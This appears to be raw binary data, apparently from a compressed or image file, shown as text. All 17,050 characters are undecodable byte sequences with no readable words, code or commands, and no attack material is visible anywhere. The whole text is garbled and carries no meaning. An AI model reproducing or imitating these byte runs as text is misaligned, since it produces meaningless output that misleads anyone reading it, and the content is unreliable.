o~�L�>�=��o�� jw+Z�H�R���$�Y�5���}S���:����ŁϹQY�H���C�1yg{�Z�x\�n�����0`�wBȅ"sa��z�W$����yԆ���=��֫�& ;�a���?:3��Jb
iI�� ��"�H��X�G1	f�t�? V�Ȭ!�@�I	(V��PD��i�(s�JS���y�0xH�&��B��LS�"x�kybjT��6��6�� Vk  ݰB�� ��)� ��E���Z � ��%E����D�o���0nWa��q�E�`g8�&(1�D����N��A�f9%�Ѯ2U,��]!�`�C�KZ0���S<� ޘ�$DIXR_X���g+<@d���<�hhu9� *�O�/D �a� 5K�Y���p���a4HR������6U�⤳@fk���&#�0+=@rpC�f0���g^� �R�n�-[��\�bNtf��ߌ�i��y�ЁB��em�lG	,pz��0)��ܖ�P�Oh�C9s#�L����V�X,�p���rR�B6��8�&���`'X6x��0�A�9 �	�����4�;����8�^̎]ͅQ�$RF�R�����J��I�G�B�YݗD�<6T!B\x@Y�0�ad�Z�z��� nQ<^��X�0C$fC[%�xdz!���g�
����������]5���
� �1��bp� �@
,@ ,�m��ز3���l9ŐY���t'i맪9����&��Q7l6P\��p���B�h7M9��ڱ�:��P'�$�7�~w�a\�����A���IP�Ǡ�*�p̄pl�Ҵϧ�/�����t[?��� E
a��q��'�T�jAH��`�&��K���wULRRK�p����b�uDF������ޙ�DZ �5�DrU�����a�H8�z��)��H�����(/6V0[&�2<7�!�#8�І3� s���|-�(��[���H��]�bg<����K�f���V���� <A#�-�nЗ.�օ���A-5iLi�n�Fb[�龭���h�	Q�,���]V��LRf�d�)�8�t�F���6qu8��_����6N��=le+��cP}QHC��O��m��2%�[B&��g^B�� L	G ϫf	��ID��,��$�:��[��B���!0��$�%'�ф)�� ��G�����_�� xq�+.�6 �4)q�3�&׬L~.�ٳX���%�`�47�i����	�!y�4>'sODt$�O��t�0��c##�V\]buW7P=��C��\�u7�vD�0v��� �MPQ��#m�v޵$p�Q� F 9c�� ~�!%U�w6����w��R6ЂM�,{��tV��{��@�,(P��&;�g��v0�VmK�yI�Z0�/p�%pfPz�6U��%U�o0SPH��%Pe0{7J,�8 �xtQ� 2�pp��5�Q�`�J��c�^0)�]�8��}����RU�m	fvfm��&7��( m�r��Mr��Ws��^�<� �X���d&��g
�[�\O1�R6|@ T�/�hXgA0dP ]G�b�-fd��� hE/8���8��]��E E^:hw9X	U�w�`e��	�łh��S�Exte4��xw�{��Us�x���B`�1T^�`x !�a���hx�VPa��S� m��qU� gqn����y@�dS^�+6V%�%`�C0���9�G��1Fp#K�E
��W��V��1�%0=���}5�Q3��� ��F%Ҵe0[Ur���pi�r�g�1�3�@�g��NAZ�WZ
Aח>��H')��[�e{8� D���u����%��X��H��(*��E�-�k���<(����"~8�jw�(�+����X�":��,M`~���i���l��̹V�<Yx�``�aֹ`@T���e�f8H'���Uw� V�VÕ��v��0�i�� J���+�b�y��SC �h��� �1c"'2Wʇ`�i;F"V�11=[�8Sv�j�X�3_�b��e��� ��*:�m@�g61���z{	�V�opg3�<�_St�tQ! #�beSp�4C?zu��D���噚R���i�7�F�v��Q4�E���)�lʦ�y���^r�RD��䏏P��	xę�)5ŐE�S!�
��3�P�@�l�A�����`Vmg����/M%�S V.�+�iNU�������8=�w(����=)0-FI4#>>V�"PMp�K��0y������#�cRiʚݗv�h^�&���
�n 5��zi�6J8*�;Z�u�3X!C�ـ�"�{���g(N����O�ԍ W�\awD)P����D+�wd:$a^�	�KB�X���$uqáe�٧�@�N�3��J���_"��&;[�
`��F.v !�a�j�f��"����V�?`D�����b�<B� i@6^�i�g�Ii����П�X���3
�"� pO�"�7p������!9F����^��V0��Ń��;^qGgi9r�c0�ۺ�o�3Pu0#��Z4�� �@`�皌+�F��񌉡[�07�( ����NZ�گY�us�Xj7Š C]�d|�,H�igizq�d8-�*5��^�SF�wK%w�~�ˏ/#:�B�ZaG(Kl�ף�2���-��-��`�`�JmY�!���A{��&k��-�(�><n:� SP{��p�Q�X�����c��^P�=��ߠS67 Mp�KW�6@�Z���ѥ�#oy�!�cR�
�z�]�?k�!%�g~$��BlrT@!' n0�vhs�j����kV�K����M�33�%��	mE6��O �������������[i�� ���@Q��w�h��5+�C}�]�����ۡ�+ֻ2�Rф�!�	M҂��'OY���<狾,���l�,;�pmRp�ITD�`�7aKu����b�9�T�GHJ%��Ûfa��W��y�{A�{gP���+�F�I��)��q� d�:	�"��:��g�6 0$�c	�#�����2��X�,�;X(Ζ���rC�ϵx���W�&O�3>0 D�z����^Ӯ��t�:��{�$��@@Ƴ���ym,�)p��� E���%0���Qd��暬B�üf���Kȯ���}�QB��<(w���k8�Ố�6���;�����B0�ŰS �?a�a�ֳh��p ��ٝ�\Hb��b�����h��������+VW[yПg���^��^�D�s!�a���$�" l�����p��x{��#	��v7��,�FXρ� .�ϰ}fu��ƶ��%�=4Ut��M��-0�3���y   �����jO	��#h����л��i{@*c:� t�2�|\Ӳ��pGw�R���48I�$�Yù1ԓ�R�I���i�������ء�,���`/��	�a����L�?S��^��y��h(|�B0� na������Iy�Ia0zo�m�����8!��f���!��)ڬ	ٴ``����A����-��L�1�8����D�<@��ڱ�ϓ+G0��е��^���-sT<�� ���:�c�*08��$ y�Pe��ɇ���(���J�љ�Ս�#��O�0d�WC�D�{�z\�~ە�}���]�)3�Cq>���ԨY�"J��B��ɂ�����][�����>&��-�� d0��h=�i���Lm���<�mn���f�@Hצk�e�bD� Z������PWk��(�,���-���J�� 
?	��b��*;  鐍|��"	��� �*y��4���j�%19��]-�c
8��Y]ےkrc���,OC��lΣ��'P������90y�:���W����6��X���ѕ����[҃���w���g��'e�7�ӵ�9��>}ș����&e��݃I���]���N-���=5 ��.�9��k��6�d}�� ~֑�H�L�J�T�j���~���g�,��X���{k���2��(8�����<��<~���NI��` ���5����N(/L���T.9�<�UnE��l���?�]ƒ��^|�mJ��%ς��d�=U{C\�Os��^~u��Kѽկ�C>oDGD�m|7o� J���u�`I����P�q�0s���������06FM���6���0�������N8/��	��(�"���������3��	ſf�

VSV��V�B��BBf�Zf�Z�H�S���������bg�|k,,ee%ge�,�񒧄|��aѢ`��\���ӣD�!3q��� Y�B�)�c,,=8Np��� 6�2f�#
/.4R�1��O|,�f
4F�X�h)��$m�(R�L#9�8�O
�K��ٳhӪ=k��`��k�ad�0�o��ں}+WK$� �!��JvQ�3�`�'�$Bo 1���S� �� �@�M[���Or���$E
~��i !�F�ȇ�Y�Q��YIB�SVG�k�0	�Cҵ����R0Ehbd'����J��&�"���0�!�K.��RX1����5
4���XP�4^�7�|�ņ�x#�4 �Έ$�؎��#\��g�Q�\܃A�F	y���%��Ő)�F�!�\5	(RIP��A	.������0��9FF=T��^X��= "��"Չ���u��RG]�"�52A�Q�Gn�e衈�u�`5�\t���^|�`Q:*�aD�-p� ���D$�D�m֙�&i>lP���Zk<� m��voĦЛp�A�B�!�Ea�B�1�g�pbȵ�u{gx��)nyT�K�魷^{�|�&�5�^|�R��6�/$��� (��7��&�2
(ӠN�ͅܘa���|3�9%B�1���b�B���?g��O�yh#�a����i��?aј��lFκ�B�㒩����/�6�&�`@.,��r;���|��QI�ԛy�ȆPP�
�JJ��u�fh�]7��wYc1�#�Q��	�b�K�Z�%ijX���,T��d�������ūC|�ڭ��k (�Ԧ찳��oO K\�ܩ9Yq��ZK�yMyG��+`�mvq�=.�k?R
{�\������b�@㏟
	�b����[8,X����x� ,B�8���dP��,��m`�`�7��-`
"��j�f`B6Ġ2�FD�G@^D# ��*+�C$�2�1'L�9� ���h6�Z�`%�d�44�R�P��l�'s�B
� �mc�UB!4�\ޙ��ö,Ɓe*��F�2�Ep�;����� n ��T[DP?�A��J_� �H�T*kF�9Oe�8^�X����n4�b��~;���6ʊMl��@w-����,ǔ 	�����7�-�y���,�伵I�\���%#���i� ��s�"�K����_A�_���tAM:Z�Ku��g�	�qà��X@l��
�P��AsD���62�nhi@a���2�c0C�� ��H*�@
]�1m�w9� Ѫ��:#=��KZGc�� f0"�|2��0�ѐ�9�x��ڀ[@�3E�E�*!Z����1������5�� ��������M �@5�n2ك 7��� :�@C��Ȁ����d��8�v�'���IP�Y��V  �[l+�+cI��)�<��0��^�R^��V�s��nr�af3e 5��}/���(Z��l������ yZ�B�0���@!D�3�n'��x����hA�t�"!�Lgk�F@-VO>��iP! SX�P�9���PPC�U4�M ��Y�q�J$OJ����	h{�n�8ŕR-�S��=q��!,+P�0N �6����65�L���HU%��)A@�	��T�YN�0H�v�	aE$D'��:��
�km��2����vt���j������a���A<�����0��Q~�ٷq�ȴ,f�+fr�˝��gA��WHӻ�}��Q��n�ph�3�[l|c���R��V�P�8!&� ��Y�!��l��Q=���hM��U��JJ�dWh�&iw���R7X��G���H�L�u��?�7� &���J��9u�u�倒	F�F�fʢl���@ ?	Ox�	�	 �;><�p �wԙ<�� ��� ӂ�.h�hj`cI�ʙ6�n6�I�k��r�r8"�T
y��{D`aSoݲɈ�8#�K)�+��y�^�����= f�`��_����$�����`a���%�N�om�)�֠F�*���ADV�F����������*r�M-huV	D+�i�D���KdC���'.��z��mD�^������@H8�|��p���x�vXRl������j��#� 8?�X,�����oX�Û�XT[�`1�����:�`�d�@�u�d�T�IZ��N}U_�Y�XSPĲ��ź�v�/�+`ո߼��pv���S�k-m��W��h�Çq�;Y�N������K �>MXL&��0��"����Y��_F cC�fkm��M"�S!u�s��OB�H ty�N��tp`p �A xZ�a�h��("�y�@�2��Q*΂$aC��Xv�%D��:0O`:O#Z�0 P&[��(��[�0P`����~�&l��-��I�&~�ye�lg�l�rc�5����F�q��w��`w�TFj�b)�g� )P5k�g��pnȔe$�P�- ��Vk�:2�:�W;�G, �I{�4�}��W�wS��p��JpC~�7�q~�BY����.��b[�> �+�5r2@rj��(�/��rהf0�83�?4'%�[�d1�`1� _D{�wE�tVЁ6��[E�hk P�"�$:	�#y��/�^�P����21�i����%H8j� p2�Q��?r��������f{���O�[oS-�HkV���c~�k���G#@�~PyG�,p9��7y��7�Q����Xm���,wZ� ��R�$0 >��Er*,@ �4��S�cV�sAS%0���|�QI7V��p��J�x��KX�X'ہ'�4qGo��Ov=T�~���7<�:�e< ǘɘ�j����#�,7��M���Z�Ts��r�0l�Ҁgِ�l0�@Cg���t�#h�&!�x#1(RO���0q&gB:0T��܅fg��@ �.��YaUO#SO�d1�Jdmb�ޑE�&ly��-�
�d���V�� 1  =�y5���g�f� �qupy�r( =�i�76�0�i+��%�rv�S�3�N n1n����ј��U�<�Pi��Ö�con5���o�f,��ppZ���X����pG�x����~Eq����ŋ��~��W��Y�r��������hfG%x4x ���mfT�F
�A���~���فs2k���9!ր�/"-�!"s#��C]��aRV@Qy s�rPZ  �E�(l���A�@��p̉#h3���gg��w����Yu �qȠF9��yfHZRP�Zc0��5�7�:nP�G�2H�B �Q����3`OPJ�3���U��L��'8�$C0M���n)I!�|s	}�pO� �	I��O:	F~��EUjXZZ�(���A��
��W��e�g
fL�̨	�>oj�s�4�����yGF`��@{�	�d_�jt������$r6S��P(O�U�㐜��&y�]CV68�2�W����o@ B�48�*�Tq�J�,�?bl�6~�����Qʒ�e~U�J/���:#��z1)��j�W9� DY# �G�l�*1`#�ؚ�Q�j+d�����*.�?pm�)��\`i0H��U��]� f��$���$�M�b�(I�3c�1,t�E�,�Av����dX�'X�E��p��~�)Qf���V��m%���+ W�!f��4%��⦤ɵ>��lv�m�EE�uh �1�<�[8K6�S�فBK_D;"u�KG!�C�#���(�"%0�����y=�r+�C �T7�O�>O#s��IRƦ�q1x6�@O��6;`_����B,
b�eqH�y �!���t8���f���K�yR �k�dym �K��42@k��2���S� `�ڢf0P��	�Ll�G6�nU�v�ᾝ�4;���;�jc�!�CZW�7-���L:�J��Ezy'Y����<x��r��U `Y�ʬ�-�\r���d< s�OiM/sډ�؈�3[>���l0�P�7���6���P�K�V�!,0�������E��i7�*��Py0$��I�@�fg3�1�u�?��DWH'N��B���y=ġ��hqſ�
�!w��G�z��� H��}(��0	`R%��Q0��#-/Jg@a\i*��#W��LQ��0�/�#J<4�;������Q��:�ѯ���r�c��;�� һ�y��Zq�LNJ�]}<���B\
���I}��:�K���e��Yh���D7�ˠ9��|M���j�����T�����ɬ����tؿY_�[�RH���Vp�|�(N+�$:�D��C(J�<�.`�)Kj|]$�f�^� ����d!�m��Џ%�`~5�Q$E8���-
��n�,ML�U��qx���g� p�=Y
vu�
�1H�$��V&L�]���l@�|��\)�g�@ 9�	��*�I�VRC;`V�蛌�읫<�L�M]�����0����{�XmW�����×a-�x
�[�Zv�,.I��� 'm��i�eb����ј�n���~���K�>���L�����A{��\��&��� h��"ʁ�W�!���|&�F�B�l�H�[�g's	��n�MQ��_�������e�V��E�9ī$�Z�_���
ݬ��~��0��fQ�L�`�]@��*p�f��v8Pז�F�n+�Q�akp"�$�B�k*�a�AQ�	<��:�4KCr��e�8oI�.����e���O�,�;� ϻ}���N�~���ɳ'��.���-��-F�cz��H��Y���Y,�˚kZ>���^�;���2�F>�ǜ�<k:�N\��%-u�S~��8�t�2��^8P��\�&��^a�B�i�:$ܩ�����h0!�i�^��>�Y�R���ղ���+��$���N��Q�R �th=y�' I?DI�!��h*���0�
�2^6�B�3�W,�G ��\���=� �b���쳡�������ʏi�ec��ȯ^,��`������J\]�>L�=~
/�N�..�������!��;j�Bؚm��
yM���}��D�9�)� K��7��K�͜��o�/�Fgt֐���@[(�<T&UfO������B����>Yj3�^h�d>L�1es���d��	�䒦
- �G����~?#?~�?��]��!G�G��!�~!���h\\a.��C�f(?Q8C�=,\.����a�\,%a{\g{%fflX:)�O�2�2:�:�� ��� � <��:2�-OO������)���~� �H����;|P�P���H\A�"E�2j��M�5 �d:q'O�#�帗��@�c��8=\S#C@=<��M�6$����N�>}ڴ*�X�@vT+WG�y�G�>�E�V-6 � ��޲YǮ_x�
^0e���S���bł/=z)�ǌ��f�`�ÂO	ɤ&��e�ȟA�Q��(�N���գ>@��j5k�{H�1ݺ�>zw�Na$�i\��o#�Gسs��ݢw��ëq�I�K~�d�����#��0��h��:R�@ 	���~ PGR�PGy�P1�g��I(e ��(p� L0���ВK.��fx��/idfAM���@�N8e�MM��	<��8<�C�M?� c<��S��@3�>� dДTJ	C�A����6�5�uQ� E�L�9�㦎0��Ҝ>��I5�P�65bc�����jx�RH%uCUR@U�ݖ�VZ�Vb����f���a��5�_x���V_t�t��UX�x%&+bl`P����E$��g���B+�yq��)�Zd��Z�9�h�WI���E�,���h�y�i^�@��R�B@Y^ػڥ�ݼ���?�!(���[C"�q��X�G�!�%w����"�F	|�Qq/l����pC�1l��Q)��ey���``�e�@#�4޴7l�Tg�w�N;�IϑGړ�H��VV)��	1�A$tc��4���Ս�PmR��M4�g�,�L�'L2ʹΞ5Z��5�� �PA�����1��B����v��Ɉ%�Y$�X^��u�[q���]��*zb�E��V�!���"��ʵ2�p�Gk���i=��@���x��b�BmMMڄf-��\p�ł2�{�Uo]���]w��k����S���Q�!�Q� ��H���$�a��Dl�ɵ��kk��@'�Op0d�	�@$p��/���rA2�&I�o:�Y�T����G������%�M�ӢF��U	jM�ȚLԶBl��']�@8��	m� C���&�pnr�
�6���7��MUj g�"
nH��c�V.�M��qM(�,ז��k�a�[:��� Ft����Hg9
��t�� ��fgY��p��?�g%�p\04�� o�� ��V`�IR���݈,u�tH����g�)y�{��x԰��/=r~�0B�=��Q�Pb�����'I��A�T�'���h@6��r�������0/� �N�!�&�Ą?�?g��k��h���f���3�e���+i@��A±>achjiβѧ<��n4�������Tn���<�E/����+t�N`�B��'��J5:�q��X&7�˽�ua�O���r-�k˫ri��!�*�j.����U5�%&�e�oK��!�(e�41*4	���[�KGV ���"	�hE	��ԋ"�� �����������A��}Ҝ}�C�HHB8�`�B�!?� P��(o�q�4:xhh^1�h,�	{��L�Q�'�d�/�G�VP�-I��<bغ�D����0������܉x����`O8*nq�f��4�'�GM���n�� Ԓ�� 2��$����J�ըHM�����&���M�SQUX�Ʌ�a�aR�J{��0�c�<�Ŷ�b�@&8����!G0�P|`����a����Xd Hla)L�������9匐��M�4�s�@�~
sCf�0�9(A[��~��.�a�mП �@�5Mv6��
��TR�])L��[|�v԰�y���7��%ns��ܣ�W���.v�[�.��p	
����i�kK�ݜ�jt���vz��G���O��"��R�=�%h n���N��%�}�-���T��G�.]W�z���r���Pb`�Y�M,`�`�0ȃ[S.a�y�kr�X�YKޤ80�<�lX'��M����Hu2�Cf';���.7nȮr����Iľp�\�#C3&�� g�Ė���t�[�����%'|�A> [(��P��I��-��`�zW�^Y4ҷ6�P���:tv��4�7��i%����f�mäYD��HBw�R�V�u��n_��Puv!�z ��+C�\��`M���I5�#��0�����*�<�`Z�$���>�X���S��T�������˫�
����#��>.M
n �~ۆ�Z	x^�&��5,h1��Ƕ4���d#���}������>"e�/*�GB�8��D�~���[��&6��9t�!�Ҁ�<�� :PFy��<�P~�h��6h�w��w�x �BwK= v�ց�K�� 'Lgm'\�wL�hR7_x�^�#>0�W'u}�k?q$�F�� ���&`�'pɆT��8��(Ά9��`a�:��!�Q�#�\5Q�����p��q��{-�����"o .�W=pxƇ|jFlYAp-PO�rO�U��q�}^u:~�z�Rqަq�~�A2 nP~3 ]  �~��fr�`~�0Ml�#1@M���w�r�|#��50 ��� �Pa�P��"(�hO�18'lr���P� ]�����[(q؁6dv��8�Bu�����On�#� �4�)3�)=��)�w��k6�_>7O�3vXlvU�F�)69y$愛��rm�F�q�m��XUUxn^8q��m�]:{�{M�j�q�:=� 3�Bh|E���E�`�(#3�To�c��K�7�q1�ֈ�_HX��=G�E 2 sm ��7�� ������	nP_�p$=`�e 7` @>� �0o�> �1��U���X7�84�r4]�u�K�R���
�>Cs�}g^�u�8B0q�zI�혙��5@3�H$8�k^gg�(�,)�����R|Gy/�JH9vIVPH*�'zH@zH@��gzv�i=��.����H5Of�0P*hh`!|)��f�T|��0�l�f:���dN֓�3���BI�칞�Y�P�.UYF�C���s��lg�#ܰ302P@!@:�nGQ�&_B�K��՘�ƗYWg���F���C��:(f���K�6 '�՘�E'�v�$u�V� `�q������G9�_�%i4(]�_��ۀ���鏭�xF���G97������`R���Etm����t���U�4XN���Ye!% y13f��`n@|�)�Y�#Sj�)���� ���H�qm�.o
����A������Q:P��٩�1r ��mI!D0Lʖ�1�vb\��h=�RA�R1ak�F��% #(��5����� 54���Z��H�u�'��Q5:B�R�8 ƣ/��h񣓧��8�}�k]4��P�$��S�a)�ȚR��r�)�7	U��Gw��I� �qqzs�%��mnj>����.dr�é9�ѯ��!�%�����F/0����)�l03�Bm�4���X�w��:�ɪ�������:��@��g�cM MP�jNZEhWE�#�j�68S���) �]���x��*Q5K�
!H�#�)_4����e��#<��=���ʗ`9���PI�O�Ph�� J�]�.	�T�0�h�_|A60aqP}j��x1��p�C*,k��HIɈ�ɜ��.N(��w��i�9�+G��8��	�i �Zep�H���Xa���EP���:��TI��<[2� 
 9��W�@��GaA:tٴ�Uky�'L�?����qg�4���(����+�
�.z\��+dl'@R�d����(���3t[����B����u挪��)p�J��1�*��9/p�����9nla4��y��`�pY��Zq�����a�q-k�BY��q�9�fG�G�Ĳ�HaMp�^#i�}�{/H�+�q���[���d}�8˼h�HԶ��5p>��'N�f1�y	�O+k�Z_2��1�;TKhTK
>8#�:����2�TbJ��,!�~�`�L�mk�֚���\s��gQ������wՀ���w�����%�r�y@ �E8�y� ܱ9�?:��pO5z,��*�Wy�2�1lKU�*�Ӱ���>,����+�6L��h#�g�����\��S� Л������ab����G�-��X��� �	:@���6P(pN ���gf!�v�Ǣ&�>��=�s�sp`�:�=h��Kh\�ȹC�c��(-qU����v=�ɚ,��`�녭L)��
�:�s�ә��������.+�� �o1'��S�Rl�����I!�uQ̔���[Dj�5vQz�*�ÑW����Z��
	:8��͑� �"f@Fq$����M|��^Ӑ_��,��1��N������\�e6��'YԊ����ٜ�ٞڠ=ڢmn�"3�g�c-y�S���H�V����w-2"
�bc�U�q��Z�A�]�O�ȏ����1JR!�O����j7�%Ak:�^r�_/ř��C��p����q�Q�wz�r�*؁5�1	��Wm-;����\Ķ����b��|���x�9����H��v=�n�����AM���GI�	@�d!���
pGk�֓���Aq�hq^���ؤ�wc���"�[����>U�8��/xu�w~�LJ -��2d� 266�T�+����F&JҌ�܆�,n��L��-�� ��v�(�R�6<���%�>����MklP5��҇.k���k�:�S�{��-�?u!�}����ژ���^���zMX�_rze]��z�n��A���c��.�^�yQ0yIE�Xp�"���$3pa*�W�ؼ☺������}����kf����N��ފ�n��~���@`��X�&��/��V䣖� 5����;�@ �PNd�1�&��M3Ȃw^N�`�g���+*�UB�̿)X��杜#hc�
,�9������5)�����\��k���ئ�W������yy#1ߐTC�|N�M���5�Y�x�0&���͌�c��F�XCy�G��s�<|�P?����[� ��<�`���^'3l�֦~��>�K���K���}�ހ�;���+9�#pK/������%j<
E�]Ex��<c9��:�ۺ`7
��[W܃������b/�`[�5��S���
kpN��|�<3�e+��:�1�7�k"y�7ř�����
� Y�TjbG���ө���E��v!o0�ߔ��z��W8	@oDN�s�S����bl��O��ޓv� f�DF��4Xљ������/���(�����+���0��4<�<:�<rT�����������$$�$  ��:2$8N>8�>� �� �¯$���ɐ������f{.��==CC.����=)�O�O�C������~�~��:(0��&�6�J�L���#B��L���3Z��P�Ƈd f�E��')R�`�e���,b�ȓ��f��X�ɳ6~6� ��M��T:�@ǋd�9'��	n�5�ׯ_g��J���]�*\ؠɂ��FX`��6��X0�n]�q(T)D�����	2L���Ď,\x�`˘S޼ypdp�������"�!C��	/M�����sӦ�[7"� c.�!�	�1ż���УK/dCjV�\U��NH�A�*���'J�h��7%�~�4��,�[�	�p�7.�!N7圓�:�4A7�D!� ��q�aXP̐�B�5��GNQKG]DRk,��Ӌ0��S^��M8�,��8��Ro5�PFW|L"�TRl%�ETVI�Tu�U`��X`���Y֕Y&[s��^,�Fz��_t	v�g��b�f��Q��l���ۡ�&�({�&$�$CL,�@�Bq$Rho�n�i��1@q�Y�����"�1�	n�!�(��bk�n���) ��}��{��	N$�:d@�z�E;�4�ó��猔ΐ�B�L����΁C�� �ӎ�J��>��c�b���!�a�K2�z"��2#�S��N
��P?E�RB��Nc�M-��0Q@�5�_{���^IQ�[�Zk��Q�%�\4��Yq�W_~fYf�`�.f�Ջ3 �&\!�u��gd��:jՃ򶨡�zzh`�%�^p 6_�<�E�P�A�e��ʙ�V�g�{�j����*$�>�'tt�x&�S���Gθ�_b�m�p���4{R���w�"l	axQ	L���|���	QJ�-{f�[ ;�p���������/=��C�������:��hUbvҐ8�i�<���Ȉ�J��&`uY�^QF�S4�^��y��z�mC�H1���H%H3 �����U��/��,�ЈV�3��(n
YP����$�-��� S5��^�M� ��Oi�6�ӟ��>�/:xG��=��}�K�RX�O�Ƅ���
�H�F$�P|��q�ZY�VX����Y'`�؎����=��f,�X�,&�=����*�מ�5���k�P ;q�#@�8ׁ�����	�K�� DrT�y��P�*�!�h���b-� �D�є�T�Y
P��R$�,ME�$�W$6�~��I�v�K��E��l��&3eKr�Dh���4�<A8ؒXx&�F�Lԫ`���/>I��j3p��Kt�4u%
j��d��b���S/����l0�0�
�a;t0�Y�FH1���@�0��z�"`sB�f�)�bm�¶MQ9����B�ɹ�q���J3��t�L�4eEN� >�@, �@�=���������dGK��T��:ie�%���a�r�]bJ܅�z(�B����e*IF����V6�T�h�SE�FI��a���_V�zV@ ��V4����I�:���嘾�ODH@�E��x�Ҏv�}���@�-yӛb���ęW���H
��2Q���j���lVE�U	7�FT�`�D	���a����6�$pC���R�y��1�Zg�y�������e!F�kOQ�t�+u�CV
S*����ͯ~�K9@�T�×n�Sd�X�]QG����%h�Ja�D+�����J�;z�A�]�ڻ@Ox)�j�Ʌ�	Qȑ��6��V$Nr��k]�8W/�)[�V��e��4�~p�_z7*�eZ-k�T�iq����,��6�d����iaAZ2�6��i�`M\���Yl'XAK��-��t�����MbEE%��*q�Mܚr��(~کD��\Iۆq0&]gX^� �T��f<�.��}���^��)��p(�oKa��Y�׿��j���T����P��	��6c��Y<b8��|��؀�Aw�W;��;�b�v:�%����x$?�j�JF ��d#&[gv�r�L�3��/j"��t�ń�Q��>�0�֟���׸L]g8R���iY�f��Wse���% p�s��l���9��Y�.��$�i��%�E/��ww��V�>���"~�"زU"0�l[����SW����(I���T�\��yoƑ3S9耾�M��g�	9H"�8�.&S��ja<%6J��es��%�	�K��h�n��0N����l �ރVKbu ��C��9�F���q��mBw�	��A��&��~��o�^)b��a��^zz5��́���-�Etr�6�(P�Ihj�~ȧO���@ ����M�R�hU� V���,��]�wA��$"z�$��A���f� ]?
��� ��Ҡ��2uEDj�u�s�`4����~%����&�^	+ev(�v3U_�+��(2pkav@$ w�Vw�pd��PFg��,@#|�F8�A��xM�I�gG���U���Rb�0H��.,�m�z0z�nRz"Ǡ9��kq�za�E?hG�@JN�����s�R*�A]�7�%��p�7t[�mS}|8)��
 0�� �$X�}��}��E�����ge�wt;�Q�^�Ch<�B��Q�/t~j�BTi��iI�B'����	(j��D(5�s���΀��j��k�ukq_��_ �% <+`&	X0/P`��
�0�$lf�e)�F)�)�l�]��cXP��W4�%MP�>�)0yH������ӄ�Gn.F��ȏ56����Tt��`�Ee�k��o��0H���dhZ|�C�S|H�iX�症��}�q�)�S�Q���CO�}߄,�gF��o�de�R�Q\��!�(�t�t]R8D� IW7G� ��t�i��H���B�DR��s��uUhHB�u��}������%	���@_xk�0+T	�`��u,��k���HP a�U\)p% $f��� 	ЃǄY>xo��-��8b�Gy��G�7���b�ӏ�Ic��j���p�g��tL�dG��S@�?����ICՒJ����>U�ё��Eء�i�$�/�,�չ
Ӊ�2� $g.�r0	�x�S΀�QS������'>�u���������E(S�(�V�X������� �h���'BI�� J�	�	}�8v�B	n�*&�0d�f�D3ג�|y=�@��-��%p6h^� 0T�s)��I9��?xoU�X�f�2�Z�Yy
�.0���$zr��k���Rp��U )	�f�%��zM�:��ۢf�u^kȔ�HLG� ��,β[IB�9qʩq�`�|jI~��,����,���2���2��	N��Ew&��0�4��j���j9�~��~�V�Y�Iɟ�7X	hAY�A��ҠJD��� Y�5�5Rc��@)�ꗔR���
gf�喧Ռx�Yz�k����9Op���:��U�����)���x
)�X� Y�S>�j#�G�U����֤�v�O:z�u��r$o^h^A_�%���UuG��f@P�p��R�J%�XԒ2F�$��t��ҷ��9��� K�����9ɲN@=#[�y5������N-�>�ox�6�0�ȩ��{&İى�z��z�Ky�V���q�LhL���Mk^;�����
�Y봷�� h)���'�=̠��4@A �Tx}y"(z�4Ș��A�l|�`F� wŴ��:U�t�d��:�$�'V�Z��Z ��n6 }��i>��)��'-��,>K��u���?��2�cL!�AȜ|�%K[)��4��Ļ*���:���}���Ѣ>�Pl�8�N@�N�a���~B;�VK��^V{��)��
�D ����P��_�W�X)��ZGu�hb;v��qh�dKE�5v�83$�Ƨ~,����з{۷,�G����(��I�`�*l��� F���m`E&\nNzn��yRJ�� {2�������4��%�5��
�yG��y�ɑk�K-�|�[��Aaǜr0�k4�[žk��YŠ�
: .ࡻ�˂� ``�����56���)��U��WOp���Z�������KǗ�)����Bj��D0Ѐ��ǈ !�F  ,    ��  ��J9P���QQ��Q���1���1�����������������������D��"D��"����q3�6���M6� ����������������������������5zI����������pLL2Q�` ��*\�0C>=�H�ȥ�E�%J��X�̙7n�ؑE2d�ТE�kZʔ���˛8S�(1ąϟ@�
����BI�HѨJ��F�䩪իP%i�Z���S�X�M劖�[�v�]ۋB�8���`��?w����7�7n��r����߾�+f'Ű�� K�Q�H�y��i�|��?��C+H� ��]����g��\&��x��ȏ9��wG>,����b8̙4g�t�"��Ї��q�P�C�Ay�u���XË�Dɫ���ǎ-�����ѮU�+ \��gȭkW�������a !�c &����9S��E�O��A?+������h+��� E{\T�FݶQHe�$#H��K3SK;.��NaDgdt lQD�H)EHS�@�]w�P5ޕ�aU�T��z����{g�w�|��~6�Q]�(��t
& ;���D3F矀>���ch���`�e&�fX Ĥ}����B,����1aPK.9PbD{�6[�*��b��6�l��v�⦣��S���Ǒ�u�<,�d�5��~@+���Vm�X��mV^~��c�Y�����[��W׺sZg`wj����
�1���ڧ��4�����A�f��	�#�fx�i�p��R��zj�a���k����H���QE$ˊ[la��BM�Wӏ9�SO����	<]R�mt��J!�~4���PGu�V�I(\v�-���;�,���&~n�Y�r.�/���kg74,�Da������]h �����#8�B8lA���i�)8��=D~"�-�؛�"�آ� �̢DC�ѩKȹD�M̡.�Ϭ� t�;D���5tq�	�H��! �����E3��0|� 5 `-�U_ͭ�[ ���Ƨ}�l�i\q�mv��x'/8�.@w��ȯ��YQГ��~Gha������XA,�8���c%��DZ��*$$�ɸ0�׸�5��H(X���-N�ո��H��v�<�FC��,���̸!�g)������j���M�Yѓ޶�g
�q�k��-�55�|��]�׾u��mw��������h|_�%(�=�2��$�0�%app��
'��R�8I<&�Ё����HD��#!�`���!/�&7|%���.�g�cM
}������A����!50�� ޅ@
��.�D/&�ALf(��K����D':3LP���@�jr�\�
_0��E4���@�(��r�qPk<'-������c�豰�я�#��$5��l�c<1�C��L�V�y�n(��dd%��NR&�F�%�:(S�#���XJ8���,D\FJ����R��� �g� �y>t�!�k]�M��-@�NF�\af3�w�����P�智�&��o.i���9��'i| nS(c��4�Hm�iD���7�s��T����b��� ��T!���+�V��t�#+,�HvL��Ɉ$;E3��8%��jP�Q�� �N4�Ic���6��E,�d
